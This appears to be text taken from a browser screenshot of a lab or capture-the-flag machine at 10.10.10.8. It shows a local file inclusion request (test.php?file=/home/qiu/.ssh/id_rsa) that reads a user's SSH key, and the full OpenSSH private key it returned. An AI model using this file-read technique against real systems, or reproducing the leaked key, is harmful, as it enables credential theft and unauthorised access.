 Mozilla Firefox
Good Tech Inc's Fall Sales
Login to CMS Made Simpl
10.10.10.8/test.php
10.10.10.8/test.php?file=/home/qiu/.ssh/id_rsa
110%
0
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAvNjhOFOSeDHy9K5vnHSs3qTjWNehAPzT0sD3beBPVvYKQJt0AkD0 FDcWTSSF13NhbjCQm5fnzR8td4sjJMYiAl+vAKboHne0njGkBwdy5PgmcXyeZTECIGkggX
61kImUOIqtLMcjF5ti+09RGiWeSmfIDtTCjj/+uQlokUMtdc4NOv4XGJbp7GdEWBZevien qXoXtG6j7gUgtXX1Fxlx3FPhxE3lxw/AfZ9ib21JGlOyy8cflTlogrZPoICCXIV/kxGK0d
Zucw8rGGMc6Jv7npeQS1IXU9VnP3LWlOGFU0j+IS5SiNksRfdQ4mCN9SYhAm9mAKcZW8wS vXuDjWOLEwAAA9AS5tRmEubUZgAAAAdzc2gtcnNhAAABAQC82OE4U5J4MfL0rm+cdKzepO
NY16EA/NPSwPdt4E9W9gpAm3QCQPQUNxZNJIXXc2FuMJCbl+fNHy13iyMkxiICX68Apuge d7SeMaQHB3Lk+CZxfJ5lMQIgaSCBfrWQiZQ4iq0sxyMXm2L7T1EaJZ5KZ8gO1MKOP/65CW
iRQy11zg06/hcYlunsZ0RYFl6+J6epehe0bqPuBSC1dfUXGXHcU+HETeXHD8B9n2JvbUka U7LLxx+VOWiCtk+ggIJchX+TEYrR1m5zDysYYxzom/uel5BLUhdT1Wc/ctaU4YVTSP4hLl
KI2SxF91DiYI31JiECb2YApxlbzBK9e4ONY4sTAAAAAwEAAQAAAQArXIEaNdZD0vQ+Sm9G NWQcGzA4jgph96uLkNM/X2nYRdZEz2zrt45TtfJg9CnnNo8AhhYuI8sNxkLiWAhRwUy9zs
qYE7rohAPs7ukC1CsFeBUbqcmU4pPibUERes6lyXFHKlBpH7BnEz6/BY9RuaGG5B2DikbB 8t/CDO79q7ccfTZs+gOVRX4PW641+cZxo5/gL3GcdJwDY4ggPwbU/m8sYsyN1NWJ8NH00d
X8THaQAEXAO6TTzPMLgwJi+0kj1UTg+D+nONfh7xeXLseST0m1p+e9C/8rseZsSJSxoXKk CmDy69aModcpW+ZXl9NcjEwrMvJPLLKjhIUcIhNjf4ABAAAAgEr3ZKUuJquBNFPhEUgUic
ivHoZH6U82VyEY2Bz24qevcVz2IcAXLBLIp+f1oiwYUVMIuWQDw6LSon8S72kk7VWiDrWz lHjRfpUwWdzdWSMY6PI7EpGVVs0qmRC/TTqOIH+FXA66cFx3X4uOCjkzT0/Es0uNyZ07qQ
58cGE8cKrLAAAAgQDlPajDRVfDWgOWJj+imXfpGsmo81UDaYXwklzw4VM2SfIHIAFZPaA0 acm4/icKGPlnYWsvZCksvlUck+ti+J2RS2Mq9jmKB0AVZisFazj8qIde3SPPwtR7gBR329
JW3Db+KISMRIvdpJv+eiKQLg/epbSdwXZi0DJoB0a15FsIAQAAAIEA0uQl0d0p3NxCyT/+ Q6N+llf9TB5+VNjinaGu4DY6qVrSHmhkceHtXxG6h9upRtKw5BvOlSbTatlfMZYUtlZ1mL
RWCU8D7v1Qn7qMflx4bldYgV8lf18sb6g/uztWJuLpFe3Ue/MLgeJ+2TiAw9yYoPVySNK8 uhSHa0dvveoJ8xMAAAAZcWl1QGxvY2FsaG9zdC5sb2NhbGRvbWFpbgEC -----END OPENSSH PRIVATE KEY-----